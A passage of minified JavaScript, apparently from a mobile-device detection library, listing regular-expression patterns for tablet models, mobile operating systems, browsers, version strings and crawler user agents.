4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 